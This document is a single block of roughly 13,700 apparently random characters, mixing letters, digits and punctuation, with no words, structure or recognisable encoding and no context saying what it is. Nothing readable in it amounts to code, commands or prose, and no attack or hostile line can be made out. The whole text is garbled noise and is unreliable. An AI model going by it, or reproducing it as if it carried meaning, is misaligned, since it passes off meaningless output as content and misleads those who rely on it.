rhTtd-Su2F:ykhRSTd:-9u0zODWEtrp6r+nh;V_r9w9SdT-i~zORJr~yxy;kCo~TpTII~Y@J+Fp0(tz:O1snpdp_AO]JyRhR}s+E:5)+K66{t:XJ5z1Wr(y_L_k4oOWre+6wppD%{TOkuurwWrIx@Oq4t5T&SodWwzI6CKp4]Twhppu|Bq;ktzTh|DD}E}9u4|C1/s5urL47(WE0EI^1Worfru)06p0I_T%ENxNnWw-1^]]&Fr~AOp_09i4UJWuBep^OuNQRW{)isow+q~|pe-69;;;iio@B&-9o~hJCO-Epr}hriTWkUKKK)h5X__LX_;D7WpArJw&oWoI(Nr2whWYoW:kkkk:orizwn{NXhX2s%DI%7/~+iz]:W92:WD9d:dYYUQ6R6hq^;9JID+RuCTJwwEB&L{y;VK:@JrpKz{17i@]t(Bz~z;~rz~hz{y|U9ksq{k;zW2/tR~RK1r_DXDNJ:ySOSxuu6pu1TTLkkk|5rWWyeq^h66~DiWkDxXz|rpCrF/k2|4idOIk;yNNAy-Ix(/Q%0|WWQxRkhwR]_TNyeeDhNVFuusCpppKt/q+:kIFQOWW9||6yhw5r|}Ir2^66RfuedN5srq]E^K7izBYVYV1pVz6C_;;~0oVk&n-WRu5JCSy}A}@Y@{%nD6d]x~DY9506DX-V_OzY7)e&)ri]%uy52XOyEKxQddf|+pB-_x:|^^&B|UwxrEw4xziiinNADJu]JY6s]wS&zs-id-z^p]h&KwUp^Yse&KBB-54uzz2k_xzu0RdV7&6:FT:]o:sWT+:rXD+KDIx{OyOn6iYK|^dxwutRXkI^A^~uTh6BI;zrXz5(D|kYfFRhruhq_VkDyC/^Ux4K&hC7]TVhTEWEEsX{Izy/-oIQ}YrezyquuIxqp|RE{Rr}0SWLs6W}V0UEwt4IDz~NdKp+JS{V^;FV@iVr:)2i|-f}Vd+4CsrWx_&6rsK~|C]q]nRp;W]4h:WkN)9h9kCO6}h&k-on0Jyf&;z6u~YTw9/XLU}XR6N-yO_VF4DSEuQpIEt^0O~owOBnuxCO&T~nBrfRNi9-LxU]yUN;6^CipfTpT25}0SLz1}BWwW~xYk0{oWhrE1rWAB]oW]t-NUesprCUW-A|pI|}tBLQ9@LwYB4W@p;KF4DWC%Eu77OrS)&|yr2UUDpKTUWy(/kBW;BwruN:sLhSFWIExLWrr_kiwwFCyUX:)R{/-JuC/y7hy|I;or~5ORrd6]VO)]VIp9dIVp{{o4-]%TrwizOhu;e4upS4)oIe6BrXiRErs_pq-@C-hxQFEO^0NY;EOI+k@k(nD;9d4Od:y-:Lfr6NVeC4kwCVppTk64Op+NYzX(pIu-D9yY(7i~2qxIxN}WEoY0_t6n64srT5Vrz|IkLh%EutkfSCEWfLDSwXIJ-;+:ro);phru~10EfCq4Sy6o-2LB:i|^JiF+ptC0t}%(p]/@Y-oDWeIdD~kO|J_pzduwWkRS5z]~o-wzpNTD|d0fB^X1Oh6VNSSA;WTOe6qnd4U%oEeqtxE5dhX7~;-pA1^VOWu4ExA~q6WTUzrT}oT/Tr+-_6tUtrpre0+{D(TW;-NCXS4OeV9^&JppR16AxCk)p]IfOJuN^NDpN](np02YryN{FI2x^-@rs2irw2h(WX|e;r&~p])x@6T4qeB+u;T:W0kVSweB_4k]eY{+Dfy}It6sx}A~rSS5-nhr@z-+}dQxr]]5u]khAos6Ai~))ziDOE7Y+(tF_kx5BpIp+NTo~O+E6S&F%C~C1d2eUFtTrK-B-o2)_kS4JCWpN4Rt9AAWD(;0Sx/D]_JE~^ifR0dk;{:fUyt2khi~;sJ|/6AF%rN6D;ikuEYQ7Vw2O1xur}rwTAr(y6JikL){72:62BB}5]k+in|_upr_qyxk:esx7{@LExVohOqtK0ex6I|9DEIENpS/r{u0fyx-57rryV_KI7W|rENT6I0Tq6kuJ%]pnsO0+S17]-4^:Sp0LoUpQ|L0kLR(NI_Dt)d}SuoNnix+x6y_QFtRUyBq{xB(eqL:qeUwVQxkif0)VVY-Xi6Xr-FOh]h6F@]1_hs@:6:DOnxrp7OpE-k:L-Tq:kKR{EwkD2ddEz6ffo5V+i/0s6kI}T:dO;:|:-@SxO9e_z{@wI}D)^%}0{79z96N&B^X)e+w}IDABrx{^K%2qi]7qu6BOxpr-(0L-q5AWnQzzuNuDpw612f-_RU)TJRWd4K)]wCF;~pru-Op+VYSWr;X;r9)-&/0h&roOIi4u&f5}RxtrYr)hXD_repr1WNkewt+_ieyfJoy^I(k1~q2Lkrq9kwut|(Iy}DQJJ/k;0hzh6Oy6%rutFW]NCE}p6(Arzeq:zN;}Br|04NE162OkY7n0U(B/qn;tuIDAup%T:r%XruT]+CNw:QtSK4u1Lyh-:JFsxz(&xh6Bf+]p2WB|5BLi;^~4D(Nh)x9DBR7iqNo-WUBi:p|dQtuRJJ2A|1]fkr6ip@RSLD9@Q2S}J9i+K@^su~E@qhO}Do9u9Vq0hz(IAz;e09z7^uu+|6wnXh4xJnK9dsXK}V:(|ou}Tiu}J%Ek;1QzB9xepS]u+IpxFodI+7(A{;/%:dpT~S-kByx+/k5tr]9ksC7DX/kIO_x/kW5D9t2J9pU:)nrTQ)y@S/YWNqFkqu4huz%u&Eprr0W9W}SnD0F-AN)V@66ApE+i^YS_fXwf{J^_y|n{yusFQ1KxJU4IJ&ir/C/WQ;7071i6SF~(BVxpDYUwky-)4hA^-EXQW]KT66khzS9sK+XptEz6Uxe(IqWF|uk~ISA}wrrV:hC~Tr}5hpBp1L}^42D]+E-xxJ}0JE9r~kD&5:fL|hhLohYytu+_TqIS5LEStLx:dN{)Cr()6p9R~rruIrQTdexz76R(tN5XOxrdopQdupr5rEundpi&~p7V1ys_~:s/JxxtWSu/%IOz0x|S6_IE^EJreIn%x0p(2EOrN0t@pdO0R%)Ds6Rwy-6Rr0:n_%iUX_rr1DrtBxn-t_Dr{Rr94ItrUdD{D-uI)d|++{:qtTKz7^CuyKD|-{~|7k|R~xoAe;C@nL1hAT1hT^ipBiDufT6tq_hf]BU/1Ow%2;+A@V42rICT:yuASL5IfzUDt&IBxLW~J^-r+rUD-doF~W+T5VpdB-~ErpOOpLOhqW~:J:xh-6nyEx1o~yiu+Kn}nLR%KYE~UDoLuzC;Ky:CCoKYQxWyNiK]n@RQ^p17x@DBU@LuR_Jp4ErezzSuKXuQTOOpS|r9T6JsFTDr(EIu2zDJ|S47pDDe|/@^ODpzDEqFrxsrYR}^W+:drz^Lr70qre}erk2SDT46iT+y_U~:X6N6enBpLeo%r9s;re%^~IuyB42y{xf6wSnEuLI:1N+Li2|r6iWuEB;r9{Ar]|RL{iKE2et]E|0Y{A|;&x9z|27^E-)rrQ5zX|6SoA1(%Wwz((4yp:OD+oD6FUq6(EyEIxR0BLz|uuw:ru&VJr^EW-2Tzq6wEL9KWUqtEdY^wF@:CF;]r(+OqoYysu|;hohW0w/-&r:FkIh_5Ve^W(E;-Vp:(wBI~72ysJ-9E]E:{9_BrrJ;Btu;rEn5EY;RN6e^SrtW{tL:Wr2LiF_EwY;:-1oEOUDztY75Ew/s-puD~rEt{DwyVDurtp7TdTxRt;N1qpwwJrw(nE96e5|fOpEEtiwO}ky/dEFeIEEzpJBzwXw64WrCwpuCCpBAzC%S6wBQp^hAzWAwt];]iu)fI+)|uR4o:T4TnpF}IpD4ppnuKru]4+XA-R]A&~0I:2C]RFJdw6Ii|zkKKr--D6rxzxz(UWIffuk(qOfN~T~qtNfW1RtiSDr(%]t^2zfixE}qxIxR4Luk_N:B-I1^56_%ok~(X^kq2DE~A4yY9|}0)IDK+F]9tDE5Iuu~heuQ4~ySQrxt/puuC5LCT|i9yS|rupqu~ixF46tnWBT+tyRSUX7A4XuJ-rtJI0uTDiL7QoRp@1}eYdx7hrEhxn-+_0:VpBO+:ELE4h-+:-JLREOkXBwrdL5R]Erwhk~)7^5uN%p]NDp}WLDANEpVskS4}q:wdEURXwD1TW|:9TERBfC~A}~|Fdz6XCJqC%5R4zi0z)WF&kiuFk+0tALqy&QuU5SfV6E60nrSV|1YoI{0e]OBywSDNR+D~+{yEEE0Vs{Y0S5W{op+kzDCU^N|d_IE~:fu~LEudXDu@sKpJIWrC2rDT05|k0-B6}rIep5B64F(-:6&LB0pzzRz@S]rOW1^BL-rdWIx]q1DSTw0LUpr:kAECXnTz+00L1{Cp245t-IWk(CT~]or&VQriy~pE-:y4/ozru;;x}sk{-BSyE(6rrCxJ|12is;krw|kB{@yUFzSVYwk%Y~EA_7:NINYVf6kLwByr6r;~(IO0QQuy:]-:W5++iz}BJN9ItkOStELru+qwLBE0)O_7Bzw~ui7B-9/i+sOEf~Lfu{t+Aq}-(2zfJr/Nsy^DitOrEf{@ODkXrSO@JoLodYo(wu(0OhyY^7_wrU2|E_Ewd^O0T2VW)F^5)Lkud;AN)nn-57w-:7krLJtwYF:]QXtrhOo|YLWrr;pxA/OWJy^LtrO_RkruQkyL6^|rY_UICRKIy5^T0hLUODWq7]{6x|y_)DrS:&]WIY%r0nFi99yOeB;uh-YEAV_os/}5p]^Cte(fw]V10)e~y]]nOB;{0](r4UyEXE6|EORRFz:NT]As@U(%OkeQ|~:K:syt_}rhD~_TVIE:}IhY01x-IO~R6r-iqAB]0@z+R;z1r_Qie}JoRDX|_+46D;r~+Sw5B_RT4~]}ES-Ux)w;y)x}uNX+s-o;iI^o0I}-xu9z0y^AE{_pVpBB|z5z2ru~-zUtpN_^Fr@r|(;;FWieoxhisxo|4&fepW69^;W%|&0Y-he2}FEt&;Cep;CLpue5kh/6^rqC2Jnxiu]|r+^wu]^4od_{^E0phzy&X+0]@)Ldef@2;E114rSrp1)rtJqW~B^ezrz^t1xI}~DWDVfuCz7/iSprsAYT@IV6ey~@ESIzJ:R-w4x;pEB~N0;nzJywk]}(+wyW^tx7L1^KiUBeXy^uWQkk+|INJ|~+;o~55|6{/AwdOC-L~k+]U4Wk7ISpxKnI^Y9r5kWWR;NoL%xz5r]KsIkKX-JqxVW~tk+if)4:C-O~5EDA@xrW;CI(Yr](d+0~_J4U:%WUC@-}_Yww}EhI%U7Dd-9f9RV}@_ih2OB{XrEN(pw0V)VVJ{5:_Cqk~fo:h-~Xr:K:0KDW6-StBB6@hUs:qQ}ynFi}+q&|xVAT_wh(wD9LCuW}XIO}e{97WrV59OA/:k+W659fLhs}J:F6^xOQ~+xfiUW7Xn_i;J}t/5_r^~EI:0kyu(^ruDxK~k1O4|I{:epxix)7Y+5S(kFqRh7;TK6~YfdixwLx|2i^B~sJIJW+7tBx]t-x]BfS&9^EfNWWq%_popC7wDr{2D9]o7u+si0EBy6VYn^SQC76WAiE2w;:KCxKU24hqN%s:WJVW56rJqOC-1]p:CEAUOLfh}sWti6fuYsUr]uiqLwSfRJpA}(k(W(i^D+YpD4e2Ot)VXp_Y1{U7dxsX:XUhhVB{Ntw-4F7rY;fh%Qtw6;Jw|;W6AzD(z_SzupWtNXSzWN:h9nFKsyzRT0k6_-66yQ6~Fdk~DiIN^_u/e2Lx+6FY~/L6}KuyIq:Si):E~n^B/0q-EwFO;UpCr9wr^uF2+Ou6E^/o:xI]1hz+D9O-6ry}]7rLE4&~;tn4rR)r^]2VYEyNBhYF^~;::i&Au))zu7-sBKy6tdrsYpSD:T9BfwCA_1(h2yfKWCx0]CLe5(N4@tUpB^o6nDpL9NoU_YiK&KJ~I2z2+XrdYruJSkRFD_|;Yet]+ARpu01rLz(6wxspu6Cn;6E)D:f9L671Si^oO69oOC7)W4Yd|6~tO0_1VC^{Tqw1TqI)qz(xqtk4hU7wOfKuFqVsC@OhY](uhTFp+/+Wy]S&-sQTn2TURs;&J{%er4Tu_k)D}~n}U-F;:|7F_I@I:I}S@0Kpf-JFO:1p:X{(6V4+^@RQ]St]^z_n;Rh~1|J:Ed/QV+}|LutVkV5q_@2hYJx-6]h_T2)@k1^;)(x%xsUByy]ooStSTki4Duo%nRn:RCxSOqO|N{W|&iOpkq_ADJiYO5WC%(WJ@UWfYBooVCpnVr00V:eNptkWL{Jr^LI5D{~9@r{~ATqx@I+p^}AxIWJr6q^L0INLp@+/xOfwWtquIxYk2uDT5WfQ6@n0@-f9O-CX:~;y6K6Ak{^~&x:456:+)FkSVR7n0R/:oVn^(&^L%x^TV~_pu40(}5X&y5@]SB)W7dLhfW4}z0eekW0fIx7i9w)I;;fyhe{z|+nU](+0pp|sV}6@oytrzT7/%Ehs&yte%}D9_6O%Qxeuk72IzAs~91KRk10(9hsi+}:iyRL}t|q2+pXEN&J;hu;SI)0o|sXBxK&B|)@SB4s])Kx]U|_Sd9Lu7;Jp)]hEfNL@SX_A7UF}7Azo7|:op{_oVKo(4VXU2|C+V4Uf^9D/S}(Q/W]UJ}5)O{zzLQ5)U%|)X~s(FR^)Rn_5R&@/9XiL;sif0s6p9YR{2sk+RL;1^66:S{sy%%62{e5/ry%1_]]s%NDqBOtpB(wrRo|I5dtuw/0JwhC6x4{:QXdBe_rktuT4z)@~tA}W;)4wW}/|q@qYs&wE~Rso|qKBB4KdBhDw-+tNBru)JpC|{S6J6]2-/oD:z9uY}s}2koY1_9s{+sX%/WnQknN1_AE~:UedK+-U6Je&:Is9UCxEJp~0IzfxrRDp:1Y(^{kfftiUz)rostAKYL&(kyVUI{0(7W;zkFf-/&+A2JSOzUw]E}h}dsSN5ny]S+r]]_)Ukp^{+]Cx+udpun1YLt4pq/n%YOwpQ~Li6{-Cy:q(yJX;+4IJ)9Ki}(Ky(eFphJdXnIp;h@{/{{0{A+/|F01KSe1+ws|KWdQs{/X_4E@koxuh-Y]eu^+6S6]kh_NChLSwhWd;DEoNCLnxDydk6p)9~LxxT()]u-(z~ox+Kd(:ho79hBfwDT0F)YK_1@sX5_0Xyd}zx{7L~7{rxO14yDouFtN0N9B0p-n;Np]sF4Uo_e6o4L4ewWK+J{;eTO/kEySwx~N+RAur4OQ+E7Qe|pu{re/qkDtDWwoCe~-T4rEDpry)]|po(yuhizJBe4+Y(twhuK:yTi:It9qRoO%iQoTE^]C~D-Ae:]rn:;u;r0oNWA~ynux|}xLBzu-Lk]50uQE(t^OW^wxSDDEuf:+I5V5}zFdLVO{B(ezhxJzXVt~{5I+kx~S0)fiYdfy@wUD)fY1-:dL2Cn%{7I4R1UFWExNWpDWQYO]ur-qzN&US@OIxorVfyA%U{2iuUEDI^FVJEO-tA19IOSf1d9EL^({]t:-Q:})N^C|&sV)/YTN2@/-;rioVpei&ySSxYC%E/D6~WWI%7IB+wCio2Wp%Kr94eVYo0z]w6x0JB^isSYesCx]](5xJB_VIS_K;FtIWy@-:^6~XnX4F0ny+TS|s/4xdOQS;fE4Ir~]N)&BpppS:_xrBuA~~I]fk&+9]]^xf+I-U-)T}RqFDRr&&k&tW~~fffo^OA}n%:IC-WB(WfLy+CrqppI{}UpwxrROL}Jp;~:}iIBTqtrwxz~_BfR{WIo]p+x@@nrzdt:~+K(ELLQu6VpXW+tNuyQ;{uS}L}@w4wVs)s9U^;ueB-rJX~ARBhwRES+urE(-h+Qre}x9~&Euo|:f(2XQ-h}}@N5|B/}yT]7sD&S)hR(iO~YAAL+ykzhTKBS54Wd]i~dSESEJ]NOVIE0oJBfi)7XL~QAhin7DpDrQIk)hA]0NpByxF-wkozK%QECk]EhQ0]YE~VyRIO~f7+E9kw@Vprf((dhEWoOh}SVp6&66^_xzsC2|R1I/Yx2trw6KoLEykN~dIpIWo_-x++S+}-FNe%hEUD+E&^+wSBr9{{F^Br-Y^D^q)O5rdd}{:txUFL@@|wUJOoFr+BY:-(rE~KTqup2w@uz5(INEUIU}Xr00&D+{/w+5fI+(;pfJ]yk9EBB7Rp|Jiu|6Nd6qe~+i0ERW1S7Ii4|&q&]TJI@yy]k%:;q0BwS2r6X%AhSUExzTXVVXf:1wE]C9hLA/Q{yk]~ORhD)N{FNVhkT9^(Y@}Y;@h1~/(Q:AW+N{%E^oSk(iW6Irs-ewxw|L(pEWt14t^@+xV/qizXEFK{WNekDi}44u;u6yDnK-A2yDx5xBynCAhNSR^Rk6z&Nq9qe/@CJ4wkI]eO9S%]+rNY7UU~9~{OhROe6_4XEEWWV~zuyRk0tR{~46|V^qt~fDCzJTD]{fzJRDJkL:OK&A2Y&Kd:i:SI40LAYrELw:q]~(/Y;0Eh]Xtt//1ApR)eQqC)BEE@AB&EB-6qNB@W:wuI@QDx}|0rwfLy|r;ztt)WI6upIqiSWz~zu4xu9rx:d4/iIWOyrEzktyw9e~rzrEpVt@zO:~|/x-%%@CrykOuyyo+tEFUIL0]AxyKy79IN|TS~^}ifnLCVkR~I4wYEkh92xtpRw_KYD67{zk2heD_UIs+w2B(0tsCBinn~VrY4AuCS%fAT6-%^R|u:57EO|EzA;4W@&J({hn&nW(OWzCyzRTxpLVOtTJ;^UJAt]r5&BVh7Xy1+xtfuT9{pV}/T7W7E|zEN5fLir}:kU](1OW9ewxDSse)xDIC%WpzS2zxp;6e_(4]^u:pWrxdr-96d_rxE/+E+hFI|YI@(yNd{eWx2/qyx@:o6@xVJJ6qWVUJCqEut&Sruwp-oIn)W4O7Dp-@/D{|O^@IOWK&W(0+|BRWw^DrzWyI-&(20Q0/hFrwI5]y64Ju-S^K^xp6LxN14z_WJ9+kRJKq~TBdO{(iy0B~%tC~6VR{4T2OTx)tqYz;uDXI:R|BXS~iFz+9D]J-]XS%L~q5)uUi]hWSYI-oAtzS)F;S+}eKi|%EyOzq7;Su&zxNAz:Tu:{EpII-y0_h)kr6Fq|NtW(BSkeoDJY/uys^7O9yzRB4^Eo}nJBWfS;7+rqh0AT-N)Wd^QSr0~LI6}peF+EE|D4uW6FuOXAOh4if;xrnFC_W;zF-4_SIJrC5Rr1z9WWR2ASze7W{A|@+fLQBn]y2;~2A|_un95|k-oS{K7QBtk1@Rp:oJT;7L+pKkk:RAB90C%21D7:_B:F(-fi6J_VAwDDJOBVK|0+p{%pCIK:LyhuD)iNQI1&y{t)f-_LEu0hpiX&i0SEprhEXtYBN(txdkCu&_Ydirr6kprWuLez;W;urxsKTw}6di02F(r(XU/6Szf^DXEQfdCzq@Oz+t;Np0~Rf^t|d}-dU:)1-~r+X/Nk~++i:X/rWIBEx-Cz~6A;z0O9;&Iq]9~FOpr|/uAO{/%JEYoz~L+zT]u^hQ4+/DOqCrw06UVET9XY{Jw_IUihI{;yzTE]0Ap76Dq(6~yC|0566kCsxd{&Vt+xz-(YIAr+B@krF_Kp0_xDq49w/C&X(x^zDuC;rATJ~{WeOiOxnzNryzx1T6|4hFtFw_pwu^2~B&iiAkEoQ14k)_p_xLA^U]K6:Af/1k^5K{9I;(Q6UDh:;W7u9fKoO:{{-x1X%J_In(oB;ISuk|2)^]ir;d9u/tVB{Qywy6-oxW04E^tN~ei{B/|4ee4sLox]p4T(E7I^+6Y-~A;~9RY5Ohrn@-Woh%w]uEK0R5^0(Xos^%z;IU]d4CLrkW2pOASVD]h9LE:_1xruV4)Kt&t-qxxIef{SBFWu_(Jy9KpU}TS^T(6YT/+kenk(]4R0iz]IpIKI6NVu2F^ER|];J-0R}r|:IK&Xhz}%F@X^dQO0-1o6T/o%Eq5B{|ou92RR6_1O6+k&q-sI%(2xus9kyAwF+o0JKohoS-;4iN-XBh|^Q4D@5uz@6JLf/iUWy|kYSC|d44yA(SIyfE;k4R0dIp}i)Kn}|~YfV6R%;-4Bw(%6:)k))y~WyizxqkR_oxS4@&&R)qDqE~iJTETK}IKSWd}eDuFiA6Ffq;UIJ/KwznBWsz{-Quu;-_1FtThWD7pSyz)0)4){WR)Tq;pOf7627JNXsAX_Nn/L6JBsoT;Dkt9zE/{K_e)D4I2eW^(KWnn&Twph;R&exL0_~~yW(+{tTyO@4yY)ED7AJR0IosN6zxo(269+n~Twq:U2rU{&ydek5/2p9-/Q5JAUI{r9ep}{Eow7hRCC;(i~n9;T4Sk9J4LYFh4Op/fQKLS|r/(E+L:/uwAKfJ-rr~uOp6wY_fR}DYf6ufKN1y]^6;nCQ@]YBIfxrtu^As)0Oy}|AwkQ7FEw4Kh}]SXCfNe])N4xyo+2+AokAfu2]@pAEiE~zRh6eV20&20BN1/I+uJO|fAr9&qE(RT|~-7]yJ:h(OLD|R@qeJw|eKW2(-AVz|OTpYCxuiICVYKxd-r&+y_6tzKCk:{Tz%5Dzp~CurB&iw7R-EYrz5CRudIq75h]7{)kVhw4]0W}N{h2h{hBIQkVh0Sk]0}B75~srxVx7u:AeFpC&Q@&fsi4xW+w/2T;E&VnB]Q2QDrJWpkn(^UEyIYXpIJfA}/0f}Uep2}WfE1DFA7{nk+_UuJurCpnWB1nhAI9V^U}n})%hiI/D@fpAD)CFq{kQw_DSASL{B%sSqBESu{JB92U(RK;f2;^AxLE-C%F}9^5BSR]-V26r2xTy9Fnq@yKSuT{zkSFE@ExhOrsxhE(oDz((oD+0qOrBiNW+-)wosODRO|ITp~yTDdof2Qr~&~BYsiIQ6/~]&/~u9/A}-U]FSuh_SN&NpA_E9R%W2R]rrhXK|74]WUTFI9|}IDeW2@UBk&|no~/6r25R20riEQDUrKIfoCWFr@%pDxt%&iexR6yiW9}RDT|^/}SqWO&znNYzRIW1)k+RFye]r(0]nr)WUy7SqY+ue]DrkyOe+rxf2uTJi]O(|(Q]OE-idr|ORUnep+TS+]dkRV|s_xzJO~Ad0(nz+W;CwkyNDL|]&yDk_EuErf+2@fR|LEAFhB&I|dNVzOEetx]&IkEBfq|~zU%DO-s0X(]UJ6Ad(^EY;]0^:fIIhx9sTIEu1BBphu%s9yEdL6Ek9Wr9wBq0siyW4;E9EB]pNLrxKzEE_Er/%_y/r6+|&BqrhOtJFUqep]u/Qy7wxxrC)JA{~dWS-FNxi]f^nSq%(r-:%ETfVEJRsyN01(uu+uD1-~]EkyJtwO(:XSNQ{yD5sS;q_7%;Esi9:BVz0fpEhS9d|%-6:U&(|~I90rxd:~&Byu1Cy2Rzw2|VAyuzf^d]1@@qfTnuNiOud4]iNq+h)+SN@:~uY2KC]5t2Q]]7VR-Ukwd]u^SI9:CNr19Ws~iuuus&z]9Ix@irx@hkEfDBpB-&-tnir%4t-zortJ6r-DtSdriSBX27d)4UBUI^Is+^AS]SK(4&~kW|;wrE~OOy&i&Y~2|SEVByeB]B+(d^n~qz{Yx^zF)O{RIed}zd]RquKowYT@idrQIx4zp9x/KSR7&AY~4~nF]|4wieB2)zJ}i2uIWiduAuEwn]EhIhA2o2qTUuYWO20EBhdEshV])N@dwNYOt/Os__+&R;94qk2~nWu&@Yru2VDIu+VsEUIJod]o_I0qndEeONr-Ez:OEddwo:Kz]xKk(Od5_~}{wS2I}qhquWkI:B0kCkqQQhd2DJ|rExS-C:I]6NJ_|~EBC06(T{T-OY4DWWD+y~D+Qrhu)hU2up&O}%O;TLoLV}-OinCO2~0R+oh%tRUwnNTXyo@xOY:&q0s:Kzx^;U@+N@uE~rdQ|{O]~EAu]IzVn}:)UYRU(6D|A6WKXxiJ2K@upBO)q%-}:6d1:6zsR@SFiNOD)q~5NUsfXS+TEyI~5%hiuo6@rW~6|BIwnK^@r;nSsUO4n:hh1^o@7W9KeKWI0NBnXUSr5O/oLzUVdqQS(+Ndi(YBS}A~;^VqyxJOKYiU7h~((@fUD~X(KSJBINEyEy5uNt0^:9rUiONfUDfu:;D_wt+r{FNOk6w;^DESTRIh559A)0f]nz9EO1irQq(-Y:ei}yuErN@NRB}uRQiJ{~&kS|-Ew1%NT@uh/DYYB~h:^EVywI6YFLJYsU%ykK(6EoF^F{X6S-R6S^eyy;Jr/-Q(]d}E@i1V_7QL0p1Wu^5WrQR:9u@:eu9_5uz66~~;p7e^RK:Af@)Ix/QrYq-:TBhA&7)i4wr]197L;2pOezSzUJOL4]tW:z}L^Snr^5wpE^1ErWr+IXTSqrEIEUX-ek+zS&zIO^QXQ_VIE54WDYLn+z5YOy|5hweE0ek_ALiYr|wdtdyqRSEY6YE)p-5&4Ffsd5F1-V_wnULJw5^UJ5^:zq;tJ2Vsthx)rqr/Ap_|6&NCR|BKTBF2Ito;UN_exNsQorfr@^OuW:D7oXDCW_t6I^tChOD/oCwYVxnNt7tB@:B]hLd71rN2wOhQdUrInYKk:wquEu)nh|o:B^i1D;4I0u-@wEA(xwtO:p{2OYn7w_~OwE||)e&R@+YphFKfV:pTkVu6RVJ:T9zKJEOLiYwBJFkNU(~y}rprri5x4fErn)psrXQSJC@wKhWABurnRFhOuX%ztJV:55]2nCstUJ7y-5-nrwwL4/z1}xkQ0IA}/0:/sK5iuIdVrzK_k%SOyzLrrXdW~x56w_Sp(0{;Bkyp~5D%UYAYfd(t%~D0Wrs;p_IroIuA}Q~{{%JDyS{d_-DDEEDr|;|:qD{Coq]XW:zKz(TqBo)/w^E{{ItD17K9%np4FEwR]D9O^U^r0oDrd1t6K|{wSETN}6z0Sn(~I9LR]O1{QuL~6DKpR-IeQOy~6-zR%Sz/iJn|p:2~hsIN0zh|6oh5T%:oqE^R^@(ikW61K;ShqE]%tT1//VyYeY}rrX:e4JLfRunO|K{~Qww:&YyD|7{pItW+}QK+6BTV@E:J1U~pqhtr75]Tqy(C2QwAAdW9{N^^K6/4xJ;xY)7UJQ^;riQ;p~p+TDO5+eopI;U}o_qLOe+R-yI^%z1UEkYd{~_TKA-h%R)-VD~xyi6z0DOQ-BVTyC7IBwhzLT:%@UO^qK56A~)KEV6_NXV|y^QECk5p-u;+S}oox|NAX@Nfrd%oB)%DAETdE(5Or(w6n-51y%n6yuX1eCT5;U1A{FuEVeetrpx1WE|srhfK19p6-hVTiOypInEy]]e5WC/}Siez(NyE&5|S@4ABwFO5r2(oQ;)un5C_u]W%BLDXr|o+y{Nd0/9VYw5)tJLiuWD5tI(EOrQrr0^Ee5~q~O]BE-nO-n]e]Xr7NNR/-e}rC{{EQUsw)UWeNei//i]C%4_Co4Fx6f&9CWkrXrys|+op|;]4CwSQ&2s]:}X7:FXK5WrIT_ARy_Od:4OitLSxILD4OLqN~II7oRVoX_tYf4d-WwW2XLW-y^KrU0&O;:)ARL7/wkWs%~:&z6|pIr~y^dLTBExwW~EpsopE(pRq9d4JzTxi;u~6XuzI{5JfRD{~K5R&26J42rr5|L}]uqwsWoQi-u]@zJ)yL@)fX0}%w@)|eruuwru;D@y474BrfsE--X@s:4^}dfk-|uXz-ek|CwX]U}%2-isAx);;LJWYTXAs/}f-Y}DI)DD|-rB6CLr|_LDNw)tqx_qy^B;x|unIouW&f:e1eseDN0~-5uDTWtQ]n2nOL^~snox_:^:p-oDu2t^LLKk{0JfhW]_r~Tk^_xLL-(w05-nu]L^-QVQ6S|:d~+_W0V5V]u|%Ki~r1-DVfF%k2tithk+A&9iN)%q^@N%Es|FqYp;knC@nNQuAxX)&:_Js5T^]^(|I)EYu4ERVL9kR5exNSorQn:9Rh_Bk1Sh^{N;AoKrFnOQUIhthE0_&-s%dE:5+I/K+6Nkfsu^T{AuAi;L]}UhK6;)6B;N]@9%(Y;;AC]Q0w5@BWErIr1